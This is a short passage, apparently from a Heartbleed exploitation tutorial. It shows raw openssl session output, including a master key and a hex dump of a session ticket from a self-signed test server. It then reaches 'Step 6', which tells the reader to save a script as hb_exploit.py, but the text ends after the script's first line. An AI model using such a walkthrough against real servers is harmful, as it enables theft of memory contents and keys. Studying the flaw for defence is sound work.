 Compression: NONE
Expansion: NONE
SSL-Session:
Protocol : TLSv1.1
Cipher : DHE-RSA-AES256-SHA
Session-ID:
9206481F74BE3E642870690D7484AD773C3D1265193DE87A2D1353B8D80893E5
Session-ID-ctx:
Master-Key:
D8DA9DDF1019EB7FCB96A978DE628B33D41BA7869385A5B5F55DB537E829D00A902E
ABEAE8C0B30804AC931A6A3E9E54
Key-Arg : None
PSK identity: None
PSK identity hint: None
SRP username: None
TLS session ticket lifetime hint: 300 (seconds)
TLS session ticket:
0000 - fc ae af 70 83 3d 13 5d-01 75 11 9b 25 d6 56 36 ...p.=.].u..%.V6
0010 - 8b cf f5 53 d1 22 3f fd-d9 88 d2 77 21 d1 8b af ...S."?....w!...
0020 - 0e f1 5a 27 99 f9 b4 7f-06 c0 48 cd c9 e5 11 38 ..Z'......H....8
0030 - 34 73 bb c7 40 6a 01 cd-4e d0 2c 76 60 4e 47 75 4s..@j..N.,v`NGu
0040 - 1c 13 29 a8 52 de ae 86-90 5e ce df 83 fc eb 9e ..).R....^......
0050 - 52 2c 5b 8b 02 c6 b3 44-25 64 01 81 1b f3 41 15 R,[....D%d....A.
0060 - e7 5c b1 d4 e4 be ab 63-03 a9 f0 2c 76 d8 79 bb ......c...,v.y.
0070 - 67 84 99 50 b0 39 60 0e-69 ac 2e b7 14 3a 10 16 g..P.9`.i....:..
0080 - 44 02 35 19 96 ce 47 9a-18 39 8f 3e e1 6e 2b 47 D.5...G..9.>.n+G
0090 - f1 f7 ca a6 fe 35 69 ed-e6 6b 56 dc 88 f3 48 60 .....5i..kV...H`
00a0 - 3c 39 d2 1a 74 ae f3 62-58 6d 2e 2d ee 30 12 d6 <9..t..bXm.-.0..
00b0 - a5 1e 84 54 71 fe 22 a7-08 7c 81 16 09 9c 67 91 ...Tq."..|....g.
Start Time: 1398683776
Timeout : 300 (sec)
Verify return code: 18 (self signed certificate)
---
Step 6: Copy the below python script in the editor and save it as hb_exploit.py
#!/usr/bin/python
 